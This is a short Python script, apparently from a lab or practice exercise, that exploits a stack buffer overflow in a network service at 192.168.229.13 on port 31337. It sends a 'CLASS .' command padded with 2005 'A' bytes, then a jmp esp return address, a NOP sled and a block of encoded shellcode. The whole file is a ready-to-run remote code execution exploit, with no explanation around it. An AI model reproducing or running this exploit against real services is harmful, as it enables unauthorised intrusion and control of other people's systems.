 #! /usr/bin/env python3
import socket, sys
from time import sleep
ip='192.168.229.13'
port = 31337
pattern = "A"*2005
nopsled= "\x90"*16
shellcode= ""
shellcode += "\xb8\x14\xd2\xa4\xbc\xda\xd1\xd9\x74\x24\xf4\x5e\x31"
shellcode += "\xc9\xb1\x56\x31\x46\x13\x83\xc6\x04\x03\x46\x1b\x30"
shellcode += "\x51\x40\xcb\x36\x9a\xb9\x0b\x57\x12\x5c\x3a\x57\x40"
shellcode += "\x14\x6c\x67\x02\x78\x80\x0c\x46\x69\x13\x60\x4f\x9e"
shellcode += "\x94\xcf\xa9\x91\x25\x63\x89\xb0\xa5\x7e\xde\x12\x94"
shellcode += "\xb0\x13\x52\xd1\xad\xde\x06\x8a\xba\x4d\xb7\xbf\xf7"
shellcode += "\x4d\x3c\xf3\x16\xd6\xa1\x43\x18\xf7\x77\xd8\x43\xd7"
shellcode += "\x76\x0d\xf8\x5e\x61\x52\xc5\x29\x1a\xa0\xb1\xab\xca"
shellcode += "\xf9\x3a\x07\x33\x36\xc9\x59\x73\xf0\x32\x2c\x8d\x03"
shellcode += "\xce\x37\x4a\x7e\x14\xbd\x49\xd8\xdf\x65\xb6\xd9\x0c"
shellcode += "\xf3\x3d\xd5\xf9\x77\x19\xf9\xfc\x54\x11\x05\x74\x5b"
shellcode += "\xf6\x8c\xce\x78\xd2\xd5\x95\xe1\x43\xb3\x78\x1d\x93"
shellcode += "\x1c\x24\xbb\xdf\xb0\x31\xb6\xbd\xdc\xf6\xfb\x3d\x1c"
shellcode += "\x91\x8c\x4e\x2e\x3e\x27\xd9\x02\xb7\xe1\x1e\x13\xdf"
shellcode += "\x11\xf0\x9b\xb0\xef\xf1\xdb\x99\x2b\xa5\x8b\xb1\x9a"
shellcode += "\xc6\x40\x42\x22\x13\xfc\x48\xb4\x5c\xa8\xa8\x5a\x35"
shellcode += "\xaa\x32\x76\x76\x23\xd4\x28\x28\x63\x49\x89\x98\xc3"
shellcode += "\x39\x61\xf3\xcc\x66\x91\xfc\x07\x0f\x38\x13\xf1\x67"
shellcode += "\xd5\x8a\x58\xf3\x44\x52\x77\x79\x46\xd8\x7d\x7d\x09"
shellcode += "\x29\xf4\x6d\x7e\x4e\xf6\x6d\x7f\xfb\xf6\x07\x7b\xad"
shellcode += "\xa1\xbf\x81\x88\x85\x1f\x79\xff\x96\x58\x85\x7e\xae"
shellcode += "\x13\xb0\x14\x8e\x4b\xbd\xf8\x0e\x8c\xeb\x92\x0e\xe4"
shellcode += "\x4b\xc7\x5d\x11\x94\xd2\xf2\x8a\x01\xdd\xa2\x7f\x81"
shellcode += "\xb5\x48\x59\xe5\x19\xb3\x8c\x75\x5d\x4b\x52\x52\xc6"
shellcode += "\x23\xac\xe2\xf6\xb3\xc6\xe2\xa6\xdb\x1d\xcc\x49\x2b"
shellcode += "\xdd\xc7\x01\x23\x54\x86\xe0\xd2\x69\x83\xa5\x4a\x69"
shellcode += "\x20\x7e\x7d\x10\x49\x81\x7e\xe5\x43\xe6\x7f\xe5\x6b"
shellcode += "\x18\xbc\x33\x52\x6e\x83\x87\xe1\x61\xb6\xaa\x40\xe8"
shellcode += "\xb8\xf9\x93\x39"
buf =  ""
address="\x9D\xDC\x18\x77" #this is a jmp esp address in ntdll
buf = "CLASS ." + pattern+ address + nopsled+ shellcode
with socket.socket() as s:
        s.connect((ip,port))
        s.send(bytes(buf,"latin-1"))